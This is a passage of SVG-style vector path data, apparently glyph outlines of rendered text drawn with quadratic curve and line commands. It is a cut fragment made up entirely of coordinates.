7.546875q3.078125 -3.75 5.21875 -7.5q2.140625 -3.765625 2.796875 -6.874998q0.515625 -2.421875 -0.375 -2.421875zm0.09640503 27.062498q-1.984375 0 -2.859375 -1.4375q-0.875 -1.4375 -0.375 -3.78125q0.546875 -2.546875 2.203125 -4.828125q1.671875 -2.296875 3.9375 -3.6875q2.265625 -1.390625 4.46875 -1.390625q0.71875 0 0.890625 0.265625q0.171875 0.265625 0.1875 0.96875q0.703125 -0.125 1.453125 -0.125q1.5625 0 1.3125 1.125q-0.140625 0.671875 -1.15625 3.203125q-1.515625 3.671875 -1.828125 5.109375q-0.09375 0.484375 0.078125 0.78125q0.1875 0.28125 0.5625 0.28125q0.609375 0 1.640625 -0.78125q1.03125 -0.78125 2.875 -2.546875q0.484375 -0.453125 0.953125 -0.453125q0.421875 0 0.578125 0.390625q0.171875 0.375 0.03125 1.046875q-0.28125 1.28125 -1.03125 1.984375q-1.671875 1.640625 -3.390625 2.765625q-1.703125 1.109375 -3.078125 1.109375q-1.046875 0 -1.78125 -0.71875q-0.734375 -0.71875 -0.921875 -1.96875q-2.21875 2.6875 -4.75 2.6875zm1.84375 -3.234375q0.703125 0 1.515625 -0.828125q0.8125 -0.828125 1.390625 -2.203125l2.4375 -5.890625q-1.34375 0.03125 -2.6875 1.015625q-1.34375 0.96875 -2.359375 2.578125q-1.0 1.59375 -1.390625 3.375q-0.203125 1.0 0.09375 1.484375q0.296875 0.46875 1.0 0.46875zm11.540009 3.234375q-1.21875 0 -1.453125 -1.28125q-0.21875 -1.28125 0.375 -4.09375q0.890625 -4.15625 2.875 -7.90625q0.484375 -0.921875 1.234375 -1.34375q0.75 -0.4375 1.921875 -0.4375q0.640625 0 0.859375 0.15625q0.234375 0.15625 0.125 0.609375q-0.109375 0.515625 -0.96875 2.296875q-0.578125 1.28125 -0.984375 2.25q-0.390625 0.953125 -0.828125 2.359375q1.65625 -2.75 3.328125 -4.46875q1.6875 -1.734375 3.09375 -2.46875q1.421875 -0.734375 2.484375 -0.734375q2.078125 0 1.640625 2.078125q-0.09375 0.40625 -0.71875 2.015625q-0.53125 1.28125 -0.609375 1.59375q-0.234375 1.125 0.578125 1.125q0.890625 0 2.59375 -1.40625q0.515625 -0.421875 0.953125 -0.421875q0.421875 0 0.578125 0.375q0.171875 0.359375 0.046875 0.96875q-0.25 1.1875 -1.046875 1.859375q-1.09375 0.921875 -2.4375 1.578125q-1.328125 0.65625 -2.671875 0.65625q-1.703125 0 -2.40625 -0.859375q-0.6875 -0.859375 -0.359375 -2.34375q0.09375 -0.46875 0.296875 -0.953125q0.1875 -0.640625 0.234375 -0.859375q0.109375 -0.515625 -0.25 -0.515625q-0.484375 0 -1.5 1.078125q-1.0 1.0625 -2.140625 2.828125q-1.140625 1.75 -2.03125 3.703125q-0.671875 1.515625 -1.25 2.046875q-0.578125 0.515625 -1.5625 0.515625zm30.200653 -7.234375q0.421875 0 0.5625 0.40625q0.15625 0.40625 0.03125 1.015625q-0.15625 0.734375 -0.46875 1.15625q-0.296875 0.40625 -0.859375 0.71875q-3.140625 1.859375 -4.609375 2.75l-2.34375 1.390625q-2.625 6.609375 -5.40625 10.406254q-2.765625 3.796875 -5.8125 3.796875q-1.625 0 -2.4375 -1.015625q-0.8125 -1.0 -0.453125 -2.640625q0.46875 -2.2656288 2.8125 -4.875004q2.34375 -2.609375 8.09375 -6.421875l0.453125 -1.234375q-0.734375 0.859375 -1.703125 1.328125q-0.96875 0.453125 -1.84375 0.453125q-1.984375 0 -2.859375 -1.4375q-0.875 -1.4375 -0.375 -3.78125q0.546875 -2.546875 2.203125 -4.828125q1.671875 -2.296875 3.9375 -3.6875q2.265625 -1.390625 4.46875 -1.390625q0.71875 0 0.890625 0.265625q0.171875 0.265625 0.1875 0.96875q0.640625 -0.125 1.453125 -0.125q0.796875 0 1.078125 0.25q0.28125 0.234375 0.125 0.9375q-0.078125 0.390625 -0.15625 0.609375q-0.328125 0.984375 -1.859375 5.015625q-0.3125 0.78125 -0.640625 1.6875q-0.328125 0.90625 -0.703125 1.9375q2.859375 -1.921875 5.453125 -3.390625q0.453125 -0.265625 0.78125 -0.265625zm-12.140625 4.0q0.734375 0 1.59375 -0.890625q0.859375 -0.890625 1.5 -2.5625l2.1875 -5.46875q-1.3125 0.03125 -2.640625 1.015625q-1.328125 0.96875 -2.34375 2.578125q-1.0 1.59375 -1.390625 3.375q-0.203125 1.0 0.09375 1.484375q0.296875 0.46875 1.0 0.46875zm-5.75 14.531254q0.796875 0 2.203125 -1.9218788q1.421875 -1.921875 3.25 -6.109375q-2.90625 2.109375 -4.359375 3.796875q-1.4375 1.703125 -1.71875 2.9843788q-0.109375 0.546875 0.015625 0.890625q0.125 0.359375 0.609375 0.359375zm31.124908 -18.593754q0.40625 0 0.5625 0.390625q0.171875 0.375 0.03125 1.046875q-0.28125 1.28125 -1.03125 1.984375q-1.5 1.453125 -3.921875 2.671875q-2.40625 1.203125 -4.875 1.203125q-3.359375 0 -4.828125 -1.8125q-1.46875 -1.828125 -0.78125 -5.0q0.46875 -2.203125 1.78125 -4.109375q1.328125 -1.90625 3.21875 -3.015625q1.890625 -1.125 3.96875 -1.125q1.859375 0 2.75 1.109375q0.890625 1.09375 0.484375 2.984375q-0.46875 2.203125 -2.390625 3.796875q-1.921875 1.578125 -5.90625 2.5q0.484375 1.46875 2.734375 1.46875q1.4375 0 3.484375 -1.0q2.0625 -1.015625 3.75 -2.640625q0.484375 -0.453125 0.96875 -0.453125zm-7.078125 -4.640625q-1.1875 0 -2.296875 1.375q-1.109375 1.375 -1.53125 3.328125l-0.015625 0.0625q1.984375 -0.4375 3.265625 -1.328125q1.28125 -0.90625 1.53125 -2.09375q0.125 -0.609375 -0.140625 -0.96875q-0.25 -0.375 -0.8125 -0.375zm9.622894 12.640625q-1.65625 0 -2.375 -0.765625q-0.71875 -0.765625 -0.515625 -1.71875q0.1875 -0.84375 0.921875 -1.453125q0.734375 -0.609375 1.921875 -0.609375q0.40625 0 0.953125 0.09375q0.546875 0.078125 0.8125 0.109375q0.15625 -0.828125 -0.03125 -1.5625q-0.171875 -0.75 -0.53125 -1.4375q-0.359375 -0.6875 -0.703125 -1.203125q-1.390625 1.890625 -2.640625 3.140625q-1.234375 1.25 -2.625 2.375q-0.703125 0.578125 -1.34375 0.578125q-0.515625 0 -0.765625 -0.375q-0.234375 -0.375 -0.125 -0.90625q0.140625 -0.640625 0.703125 -1.1875l0.53125 -0.515625q2.21875 -2.171875 3.421875 -3.578125q0.75 -0.9375 1.8125 -2.484375q1.0625 -1.546875 2.125 -3.21875q0.90625 -1.40625 2.828125 -1.40625q0.890625 0 1.203125 0.171875q0.3125 0.15625 0.25 0.5q-0.046875 0.1875 -0.265625 0.609375q-0.21875 0.421875 -0.53125 0.828125q-0.828125 1.15625 -1.0 1.953125q-0.09375 0.484375 0.109375 1.0625q0.21875 0.578125 0.75 1.4375q0.734375 1.34375 1.0625 2.296875q0.328125 0.9375 0.09375 2.046875q-0.0625 0.328125 -0.25 0.90625q1.6875 -0.609375 4.359375 -3.234375q0.484375 -0.453125 0.953125 -0.453125q0.421875 0 0.578125 0.390625q0.171875 0.375 0.03125 1.046875q-0.265625 1.21875 -1.03125 1.984375q-2.03125 1.984375 -3.640625 2.71875q-1.609375 0.71875 -3.765625 0.78125q-1.515625 1.078125 -3.28125 1.078125zm15.710907 -12.734375q-0.40625 1.609375 -0.59375 2.5q-0.5 2.296875 -0.53125 3.59375q-0.03125 1.296875 0.40625 1.859375q0.453125 0.5625 1.4375 0.5625q0.515625 0 1.28125 -0.3125q0.765625 -0.328125 1.453125 -0.84375q0.421875 -0.3125 0.78125 -0.3125q0.375 0 0.515625 0.4375q0.15625 0.421875 0.03125 1.03125q-0.140625 0.609375 -0.5 1.1875q-0.359375 0.578125 -0.90625 0.953125q-1.96875 1.375 -4.078125 1.375q-3.046875 0 -3.921875 -2.53125q-0.859375 -2.546875 0.015625 -6.65625q0.296875 -1.40625 0.703125 -2.84375l-1.25 0q-0.953125 0 -1.21875 -0.34375q-0.265625 -0.359375 -0.09375 -1.125q0.375 -1.796875 1.8125 -1.796875l1.828125 0q1.296875 -3.515625 3.03125 -6.421875q1.734375 -2.921873 3.6875 -4.640623q1.953125 -1.734375 3.78125 -1.734375q1.34375 0 1.859375 1.1875q0.515625 1.1875 0.140625 2.96875q-1.0625 4.968748 -6.0 8.640623l3.578125 0q0.515625 0 0.6875 0.234375q0.1875 0.21875 0.0625 0.828125q-0.46875 2.203125 -4.09375 2.203125l-3.90625 0zm6.140625 -12.984373q-0.46875 0 -1.3125 1.203125q-0.84375 1.1875 -1.828125 3.328123q-0.984375 2.125 -1.890625 4.71875q2.25 -1.640625 3.609375 -3.671875q1.375 -2.03125 1.71875 -3.687498q0.40625 -1.890625 -0.296875 -1.890625zm13.821045 25.015623q-3.125 0 -4.5 -1.765625q-1.359375 -1.78125 -0.734375 -4.6875q0.546875 -2.59375 1.984375 -4.546875q1.4375 -1.953125 3.296875 -3.0q1.859375 -1.0625 3.640625 -1.0625q1.765625 0 2.515625 1.046875q0.765625 1.03125 0.40625 2.65625q-0.28125 1.34375 -1.078125 2.28125q-0.78125 0.921875 -1.734375 0.921875q-0.609375 0 -0.921875 -0.28125q-0.296875 -0.296875 -0.1875 -0.8125q0.046875 -0.21875 0.171875 -0.5q0.125 -0.296875 0.171875 -0.421875q0.265625 -0.484375 0.34375 -0.890625q0.09375 -0.421875 -0.078125 -0.640625q-0.15625 -0.234375 -0.53125 -0.234375q-0.734375 0 -1.515625 0.65625q-0.78125 0.65625 -1.40625 1.78125q-0.609375 1.125 -0.890625 2.46875q-0.796875 3.703125 2.421875 3.703125q1.3125 0 3.015625 -0.875q1.71875 -0.875 3.5625 -2.640625q0.484375 -0.453125 0.96875 -0.453125q0.40625 0 0.5625 0.390625q0.171875 0.375 0.03125 1.046875q-0.265625 1.21875 -1.03125 1.984375q-1.90625 1.859375 -4.21875 2.875q-2.3125 1.0 -4.265625 1.0zm24.119781 -9.984375q0.40625 0 0.53125 0.421875q0.140625 0.421875 0.015625 1.046875q-0.328125 1.546875 -1.3125 1.828125q-2.0625 0.671875 -4.40625 0.765625q-1.171875 2.6875 -3.3125 4.3125q-2.125 1.609375 -4.390625 1.609375q-1.921875 0 -3.09375 -0.921875q-1.15625 -0.9375 -1.53125 -2.46875q-0.375 -1.53125 0 -3.328125q0.515625 -2.421875 1.84375 -4.328125q1.328125 -1.90625 3.1875 -2.96875q1.859375 -1.078125 3.84375 -1.078125q2.4375 0 3.5625 1.6875q1.140625 1.671875 0.875 4.125q1.515625 -0.09375 3.71875 -0.640625q0.265625 -0.0625 0.46875 -0.0625zm-11.90625 6.59375q1.03125 0 1.953125 -0.828125q0.9375 -0.828125 1.515625 -2.40625q-0.84375 -0.671875 -1.140625 -1.75q-0.296875 -1.09375 -0.046875 -2.3125q0.109375 -0.515625 0.3125 -1.015625l-0.15625 0q-1.28125 0 -2.390625 1.234375q-1.09375 1.21875 -1.578125 3.46875q-0.375 1.75 0.109375 2.6875q0.5 0.921875 1.421875 0.921875zm11.150757 3.390625q-1.4375 0 -2.078125 -1.328125q-0.625 -1.328125 -0.203125 -3.3125q0.515625 -2.390625 1.25 -4.390625q0.75 -2.0 1.96875 -4.25q0.53125 -0.953125 1.1875 -1.359375q0.671875 -0.421875 1.90625 -0.421875q0.71875 0 0.9375 0.21875q0.21875 0.21875 0.125 0.671875q-0.0625 0.25 -0.71875 1.734375q-0.578125 1.171875 -0.96875 2.140625q-1.359375 3.359375 -1.59375 4.484375q-0.140625 0.671875 -0.03125 0.9375q0.109375 0.265625 0.453125 0.265625q0.484375 0 1.40625 -0.953125q0.921875 -0.96875 2.140625 -2.90625q1.234375 -1.953125 2.625 -4.8125q0.453125 -0.953125 1.0625 -1.359375q0.625 -0.421875 1.671875 -0.421875q0.734375 0 0.984375 0.171875q0.25 0.171875 0.15625 0.65625q-0.171875 0.796875 -1.734375 4.375q-1.765625 4.109375 -1.96875 5.0625q-0.125 0.609375 0.046875 0.953125q0.1875 0.328125 0.609375 0.328125q0.640625 0 1.6875 -0.78125q1.046875 -0.78125 2.890625 -2.546875q0.46875 -0.453125 0.953125 -0.453125q0.421875 0 0.578125 0.390625q0.15625 0.375 0.015625 1.046875q-0.28125 1.28125 -1.03125 1.984375q-1.75 1.703125 -3.5625 2.796875q-1.796875 1.078125 -3.8125 1.078125q-1.546875 0 -2.015625 -1.171875q-0.46875 -1.1875 -0.015625 -3.34375q-1.0 2.1875 -2.34375 3.359375q-1.328125 1.15625 -2.578125 1.15625zm13.799652 0q-1.21875 0 -1.453125 -1.28125q-0.21875 -1.28125 0.375 -4.09375q0.890625 -4.15625 2.875 -7.90625q0.484375 -0.921875 1.234375 -1.34375q0.75 -0.4375 1.921875 -0.4375q0.640625 0 0.859375 0.15625q0.234375 0.15625 0.125 0.609375q-0.109375 0.515625 -0.96875 2.296875q-0.578125 1.28125 -0.984375 2.25q-0.390625 0.953125 -0.828125 2.359375q1.65625 -2.75 3.328125 -4.46875q1.6875 -1.734375 3.09375 -2.46875q1.421875 -0.734375 2.484375 -0.734375q2.078125 0 1.640625 2.078125q-0.265625 1.25 -1.671875 4.515625q-1.203125 2.78125 -1.390625 3.671875q-0.265625 1.28125 0.671875 1.28125q0.640625 0 1.671875 -0.78125q1.046875 -0.78125 2.890625 -2.546875q0.484375 -0.453125 0.96875 -0.453125q0.40625 0 0.5625 0.390625q0.171875 0.375 0.03125 1.046875q-0.28125 1.28125 -1.03125 1.984375q-1.75 1.703125 -3.5625 2.796875q-1.8125 1.078125 -3.828125 1.078125q-1.625 0 -2.265625 -0.9375q-0.625 -0.953125 -0.25 -2.734375q0.1875 -0.90625 1.125 -3.203125q0.859375 -2.015625 1.015625 -2.78125q0.109375 -0.515625 -0.25 -0.515625q-0.421875 0 -1.40625 1.078125q-0.96875 1.0625 -2.125 2.828125q-1.15625 1.75 -2.046875 3.703125q-0.671875 1.515625 -1.25 2.046875q-0.578125 0.515625 -1.5625 0.515625zm29.418915 -7.296875q0.40625 0 0.5625 0.390625q0.171875 0.375 0.03125 1.046875q-0.28125 1.28125 -1.03125 1.984375q-1.75 1.703125 -3.609375 2.796875q-1.859375 1.078125 -3.96875 1.078125q-6.53125 0 -4.578125 -9.1875q0.296875 -1.40625 0.703125 -2.84375l-1.25 0q-0.953125 0 -1.21875 -0.34375q-0.265625 -0.359375 -0.09375 -1.125q0.375 -1.796875 1.8125 -1.796875l1.828125 0q1.296875 -3.515625 3.03125 -6.421875q1.734375 -2.921873 3.6875 -4.640623q1.953125 -1.734375 3.78125 -1.734375q1.34375 0 1.859375 1.1875q0.515625 1.1875 0.140625 2.96875q-1.0625 4.968748 -6.0 8.640623l3.578125 0q0.515625 0 0.6875 0.234375q0.1875 0.21875 0.0625 0.828125q-0.46875 2.203125 -4.09375 2.203125l-3.90625 0q-0.40625 1.609375 -0.59375 2.5q-0.71875 3.328125 -0.21875 4.671875q0.5 1.34375 2.203125 1.34375q1.375 0 2.59375 -0.828125q1.234375 -0.84375 3.03125 -2.5q0.484375 -0.453125 0.96875 -0.453125zm-1.84375 -17.718748q-0.46875 0 -1.3125 1.203125q-0.84375 1.1875 -1.828125 3.328123q-0.984375 2.125 -1.890625 4.71875q2.25 -1.640625 3.609375 -3.671875q1.375 -2.03125 1.71875 -3.687498q0.40625 -1.890625 -0.296875 -1.890625zm0.8728943 25.015623q-1.21875 0 -1.453125 -1.28125q-0.21875 -1.28125 0.375 -4.09375q0.890625 -4.15625 2.875 -7.90625q0.484375 -0.921875 1.234375 -1.34375q0.75 -0.4375 1.921875 -0.4375q0.640625 0 0.859375 0.15625q0.234375 0.15625 0.125 0.609375q-0.109375 0.515625 -0.96875 2.296875q-0.578125 1.28125 -0.984375 2.25q-0.390625 0.953125 -0.828125 2.359375q1.65625 -2.75 3.328125 -4.46875q1.6875 -1.734375 3.09375 -2.46875q1.421875 -0.734375 2.484375 -0.734375q2.078125 0 1.640625 2.078125q-0.09375 0.40625 -0.71875 2.015625q-0.53125 1.28125 -0.609375 1.59375q-0.234375 1.125 0.578125 1.125q0.890625 0 2.59375 -1.40625q0.515625 -0.421875 0.953125 -0.421875q0.421875 0 0.578125 0.375q0.171875 0.359375 0.046875 0.96875q-0.25 1.1875 -1.046875 1.859375q-1.09375 0.921875 -2.4375 1.578125q-1.328125 0.65625 -2.671875 0.65625q-1.703125 0 -2.40625 -0.859375q-0.6875 -0.859375 -0.359375 -2.34375q0.09375 -0.46875 0.296875 -0.953125q0.1875 -0.640625 0.234375 -0.859375q0.109375 -0.515625 -0.25 -0.515625q-0.484375 0 -1.5 1.078125q-1.0 1.0625 -2.140625 2.828125q-1.140625 1.75 -2.03125 3.703125q-0.671875 1.515625 -1.25 2.046875q-0.578125 0.515625 -1.5625 0.515625zm26.685059 -15.0625q0.734375 0 0.984375 0.1875q0.25 0.1875 0.15625 0.640625q-0.171875 0.765625 -2.0 5.46875q-1.6875 4.515625 -2.0 5.34375q-2.921875 8.21875 -6.0312805 13.015629q-3.09375 4.8125 -6.5625 4.8125q-1.625 0 -2.4375 -1.015625q-0.8125 -1.0 -0.453125 -2.640625q0.3125 -1.5000038 1.34375 -3.0781288q1.015625 -1.5625 3.3125 -3.59375q2.296875 -2.03125 6.2969055 -4.65625l0.25 -0.734375q0.46875 -1.1875 1.234375 -3.390625q-1.140625 2.3125 -2.5469055 3.515625q-1.40625 1.1875 -2.6875 1.1875q-1.4375 0 -2.078125 -1.328125q-0.625 -1.328125 -0.203125 -3.3125q0.515625 -2.390625 1.25 -4.390625q0.75 -2.0 1.96875 -4.25q0.53125 -0.953125 1.1875 -1.359375q0.671875 -0.421875 1.9062805 -0.421875q0.71875 0 0.9375 0.21875q0.21875 0.21875 0.125 0.671875q-0.0625 0.25 -0.71875 1.734375q-0.578125 1.171875 -0.96875 2.140625q-0.5312805 1.3125 -0.9844055 2.515625q-0.4375 1.1875 -0.609375 1.96875q-0.25 1.203125 0.421875 1.203125q0.484375 0 1.4062805 -0.953125q0.921875 -0.96875 2.140625 -2.90625q1.234375 -1.953125 2.625 -4.8125q0.453125 -0.953125 1.0625 -1.359375q0.625 -0.421875 1.671875 -0.421875zm-14.4375305 26.359379q0.796875 0 2.1875 -1.8593788q1.390625 -1.84375 3.296875 -6.171875q-2.90625 2.078125 -4.375 3.78125q-1.453125 1.71875 -1.734375 3.0000038q-0.109375 0.546875 0.015625 0.890625q0.125 0.359375 0.609375 0.359375zm30.738678 -28.484379q-1.34375 0 -1.890625 -0.609375q-0.546875 -0.625 -0.296875 -1.75q0.234375 -1.125 1.265625 -1.875q1.03125 -0.75 2.34375 -0.75q1.1875 0 1.796875 0.578125q0.625 0.578125 0.40625 1.625q-0.28125 1.28125 -1.265625 2.03125q-0.984375 0.75 -2.359375 0.75zm-3.921875 17.1875q-2.078125 0 -2.71875 -1.46875q-0.625 -1.46875 -0.109375 -3.90625q0.3125 -1.4375 1.15625 -3.6875q0.84375 -2.265625 1.84375 -4.21875q0.5 -1.015625 1.0625 -1.390625q0.5625 -0.390625 1.625 -0.390625q1.625 0 1.390625 1.078125q-0.171875 0.796875 -1.390625 3.71875q-1.515625 3.515625 -1.78125 4.765625q-0.203125 0.953125 -0.0625 1.46875q0.15625 0.515625 0.765625 0.515625q0.578125 0 1.59375 -0.796875q1.03125 -0.796875 2.84375 -2.53125q0.484375 -0.453125 0.96875 -0.453125q0.40625 0 0.5625 0.390625q0.171875 0.375 0.03125 1.046875q-0.28125 1.28125 -1.03125 1.984375q-4.0 3.875 -6.75 3.875zm6.2158203 0q-1.21875 0 -1.453125 -1.28125q-0.21875 -1.28125 0.375 -4.09375q0.890625 -4.15625 2.875 -7.90625q0.484375 -0.921875 1.234375 -1.34375q0.75 -0.4375 1.921875 -0.4375q0.640625 0 0.859375 0.15625q0.234375 0.15625 0.125 0.609375q-0.109375 0.515625 -0.96875 2.296875q-0.578125 1.28125 -0.984375 2.25q-0.390625 0.953125 -0.828125 2.359375q1.65625 -2.75 3.328125 -4.46875q1.6875 -1.734375 3.09375 -2.46875q1.421875 -0.734375 2.484375 -0.734375q1.03125 0 1.4375 0.53125q0.421875 0.515625 0.203125 1.546875q-0.1875 0.828125 -1.015625 3.125q-0.75 1.953125 -1.3125 3.703125q-0.546875 1.75 -1.0 3.890625q-0.265625 1.21875 -0.875 1.75q-0.609375 0.515625 -1.734375 0.515625q-1.046875 0 -1.421875 -0.53125q-0.359375 -0.546875 -0.140625 -1.640625q0.28125 -1.28125 1.359375 -4.21875q0.9375 -2.5625 1.078125 -3.265625q0.109375 -0.515625 -0.25 -0.515625q-0.421875 0 -1.40625 1.078125q-0.96875 1.0625 -2.125 2.828125q-1.15625 1.75 -2.046875 3.703125q-0.671875 1.515625 -1.25 2.046875q-0.578125 0.515625 -1.5625 0.515625zm37.514893 -7.296875q0.40625 0 0.5625 0.390625q0.171875 0.375 0.03125 1.046875q-0.28125 1.28125 -1.03125 1.984375q-1.75 1.703125 -3.609375 2.796875q-1.859375 1.078125 -3.96875 1.078125q-6.53125 0 -4.578125 -9.1875q0.296875 -1.40625 0.703125 -2.84375l-1.25 0q-0.953125 0 -1.21875 -0.34375q-0.265625 -0.359375 -0.09375 -1.125q0.375 -1.796875 1.8125 -1.796875l1.828125 0q1.296875 -3.515625 3.03125 -6.421875q1.734375 -2.921873 3.6875 -4.640623q1.953125 -1.734375 3.78125 -1.734375q1.34375 0 1.859375 1.1875q0.515625 1.1875 0.140625 2.96875q-1.0625 4.968748 -6.0 8.640623l3.578125 0q0.515625 0 0.6875 0.234375q0.1875 0.21875 0.0625 0.828125q-0.46875 2.203125 -4.09375 2.203125l-3.90625 0q-0.40625 1.609375 -0.59375 2.5q-0.71875 3.328125 -0.21875 4.671875q0.5 1.34375 2.203125 1.34375q1.375 0 2.59375 -0.828125q1.234375 -0.84375 3.03125 -2.5q0.484375 -0.453125 0.96875 -0.453125zm-1.84375 -17.718748q-0.46875 0 -1.3125 1.203125q-0.84375 1.1875 -1.828125 3.328123q-0.984375 2.125 -1.890625 4.71875q2.25 -1.640625 3.609375 -3.671875q1.375 -2.03125 1.71875 -3.687498q0.40625 -1.890625 -0.296875 -1.890625zm17.904175 17.718748q0.421875 0 0.578125 0.390625q0.15625 0.375 0.015625 1.046875q-0.28125 1.28125 -1.03125 1.984375q-1.84375 1.703125 -3.625 2.796875q-1.765625 1.078125 -3.75 1.078125q-1.640625 0 -2.265625 -0.9375q-0.625 -0.953125 -0.25 -2.734375q0.1875 -0.90625 1.109375 -3.203125q0.859375 -2.015625 1.015625 -2.78125q0.109375 -0.515625 -0.25 -0.515625q-0.40625 0 -1.40625 1.078125q-1.0 1.0625 -2.140625 2.828125q-1.140625 1.75 -2.03125 3.703125q-1.15625 2.5625 -3.546875 2.5625q-0.96875 0 -1.125 -0.6875q-0.140625 -0.6875 0.234375 -2.484375q0.21875 -1.015625 0.375 -1.625l0.578125 -2.5625q1.046875 -4.921875 3.1875 -10.265625q2.140625 -5.343748 4.875 -8.968748q2.75 -3.640625 5.5 -3.640625q1.46875 0 2.109375 1.265625q0.65625 1.265625 0.21875 3.28125q-0.6875 3.234373 -3.3125 6.703123q-2.625 3.46875 -7.859375 8.109375q-0.46875 1.65625 -0.84375 3.421875q1.640625 -2.71875 3.296875 -4.421875q1.671875 -1.71875 3.09375 -2.453125q1.421875 -0.734375 2.46875 -0.734375q2.078125 0 1.640625 2.078125q-0.265625 1.25 -1.671875 4.515625q-1.203125 2.78125 -1.390625 3.671875q-0.265625 1.28125 0.671875 1.28125q0.640625 0 1.671875 -0.78125q1.046875 -0.78125 2.90625 -2.546875q0.46875 -0.453125 0.953125 -0.453125zm-5.296875 -19.765623q-0.578125 0 -1.640625 1.65625q-1.046875 1.640625 -2.296875 4.437498q-1.25 2.796875 -2.375 6.09375q2.484375 -2.34375 4.359375 -5.09375q1.890625 -2.749998 2.359375 -4.984373q0.21875 -1.03125 0.109375 -1.5625q-0.109375 -0.546875 -0.515625 -0.546875zm14.845215 20.734373q0.421875 0 0.578125 0.390625q0.171875 0.375 0.015625 1.046875q-0.234375 1.15625 -0.96875 1.984375q-1.171875 1.375 -2.796875 2.140625q-1.625 0.765625 -3.640625 0.765625q-3.0625 0 -4.375 -1.828125q-1.296875 -1.84375 -0.625 -4.984375q0.46875 -2.203125 1.78125 -4.109375q1.328125 -1.90625 3.21875 -3.015625q1.890625 -1.125 3.96875 -1.125q1.859375 0 2.75 1.109375q0.890625 1.09375 0.484375 2.984375q-0.46875 2.203125 -2.390625 3.796875q-1.921875 1.578125 -5.9375 2.5q0.453125 1.46875 2.28125 1.46875q1.3125 0 2.296875 -0.59375q0.984375 -0.609375 2.40625 -2.0625q0.484375 -0.46875 0.953125 -0.46875zm-4.046875 -5.609375q-1.1875 0 -2.296875 1.375q-1.109375 1.375 -1.53125 3.328125l-0.015625 0.0625q1.984375 -0.4375 3.265625 -1.328125q1.28125 -0.90625 1.53125 -2.09375q0.125 -0.609375 -0.140625 -0.96875q-0.25 -0.375 -0.8125 -0.375zm38.85083 2.046875q0.109375 -0.03125 0.34375 -0.03125q0.46875 0 0.65625 0.328125q0.1875 0.3125 0.078125 0.859375q-0.21875 1.0 -0.71875 1.5625q-0.5 0.546875 -1.328125 0.8125q-1.5625 0.46875 -3.234375 0.46875q-1.40625 0 -2.578125 -0.375q-1.234375 1.5 -2.703125 3.09375q-1.671875 1.828125 -2.734375 2.5q-1.046875 0.671875 -2.1875 0.671875q-1.28125 0 -1.734375 -0.984375q-0.4375 -1.0 -0.109375 -3.265625l0.328125 -2.34375q-1.5625 2.6875 -2.65625 4.109375q-1.078125 1.40625 -1.984375 1.953125q-0.890625 0.53125 -1.953125 0.53125q-1.296875 0 -1.84375 -1.015625q-0.53125 -1.03125 -0.25 -3.234375q0.5625 -4.484375 1.265625 -7.84375l0.25 -1.125q0.25 -1.046875 0.875 -1.453125q0.640625 -0.421875 1.734375 -0.421875q0.828125 0 1.140625 0.375q0.328125 0.359375 0.15625 1.21875q-0.796875 3.6875 -1.59375 9.5625q3.15625 -4.578125 6.03125 -9.53125q0.546875 -0.953125 1.109375 -1.28125q0.578125 -0.34375 1.28125 -0.34375q0.859375 0 1.125 0.359375q0.265625 0.34375 0.078125 1.234375q-0.796875 3.6875 -1.59375 9.5625q2.53125 -2.84375 3.84375 -4.53125q-0.28125 -0.9375 -0.015625 -2.21875q0.234375 -1.078125 0.9375 -2.09375q0.703125 -1.03125 1.65625 -1.671875q0.96875 -0.640625 2.03125 -0.640625q0.921875 0 1.359375 0.65625q0.4375 0.65625 0.1875 1.890625q-0.3125 1.453125 -1.46875 3.296875q1.234375 -0.0625 3.328125 -0.46875l0.890625 -0.171875zm14.884399 -0.09375q0.40625 0 0.53125 0.421875q0.140625 0.421875 0.015625 1.046875q-0.328125 1.546875 -1.3125 1.828125q-2.0625 0.671875 -4.40625 0.765625q-1.171875 2.6875 -3.3125 4.3125q-2.125 1.609375 -4.390625 1.609375q-1.921875 0 -3.09375 -0.921875q-1.15625 -0.9375 -1.53125 -2.46875q-0.375 -1.53125 0 -3.328125q0.515625 -2.421875 1.84375 -4.328125q1.328125 -1.90625 3.1875 -2.96875q1.859375 -1.078125 3.84375 -1.078125q2.4375 0 3.5625 1.6875q1.140625 1.671875 0.875 4.125q1.515625 -0.09375 3.71875 -0.640625q0.265625 -0.0625 0.46875 -0.0625zm-11.90625 6.59375q1.03125 0 1.953125 -0.828125q0.9375 -0.828125 1.515625 -2.40625q-0.84375 -0.671875 -1.140625 -1.75q-0.296875 -1.09375 -0.046875 -2.3125q0.109375 -0.515625 0.3125 -1.015625l-0.15625 0q-1.28125 0 -2.390625 1.234375q-1.09375 1.21875 -1.578125 3.46875q-0.375 1.75 0.109375 2.6875q0.5 0.921875 1.421875 0.921875zm10.166382 3.390625q-1.21875 0 -1.453125 -1.28125q-0.21875 -1.28125 0.375 -4.09375q0.890625 -4.15625 2.875 -7.90625q0.484375 -0.921875 1.234375 -1.34375q0.75 -0.4375 1.921875 -0.4375q0.640625 0 0.859375 0.15625q0.234375 0.15625 0.125 0.609375q-0.109375 0.515625 -0.96875 2.296875q-0.578125 1.28125 -0.984375 2.25q-0.390625 0.953125 -0.828125 2.359375q1.65625 -2.75 3.328125 -4.46875q1.6875 -1.734375 3.09375 -2.46875q1.421875 -0.734375 2.484375 -0.734375q2.078125 0 1.640625 2.078125q-0.09375 0.40625 -0.71875 2.015625q-0.53125 1.28125 -0.609375 1.59375q-0.234375 1.125 0.578125 1.125q0.890625 0 2.59375 -1.40625q0.515625 -0.421875 0.953125 -0.421875q0.421875 0 0.578125 0.375q0.171875 0.359375 0.046875 0.96875q-0.25 1.1875 -1.046875 1.859375q-1.09375 0.921875 -2.4375 1.578125q-1.328125 0.65625 -2.671875 0.65625q-1.703125 0 -2.40625 -0.859375q-0.6875 -0.859375 -0.359375 -2.34375q0.09375 -0.46875 0.296875 -0.953125q0.1875 -0.640625 0.234375 -0.859375q0.109375 -0.515625 -0.25 -0.515625q-0.484375 0 -1.5 1.078125q-1.0 1.0625 -2.140625 2.828125q-1.140625 1.75 -2.03125 3.703125q-0.671875 1.515625 -1.25 2.046875q-0.578125 0.515625 -1.5625 0.515625zm25.950684 -7.296875q0.421875 0 0.578125 0.390625q0.171875 0.375 0.03125 1.046875q-0.28125 1.28125 -1.03125 1.984375q-1.75 1.703125 -3.59375 2.796875q-1.84375 1.078125 -3.890625 1.078125q-2.8125 0 -3.640625 -2.546875q-0.8125 -2.5625 0.0625 -6.640625q0.828125 -3.890625 2.890625 -8.875q2.078125 -4.999998 4.796875 -8.578123q2.734375 -3.59375 5.453125 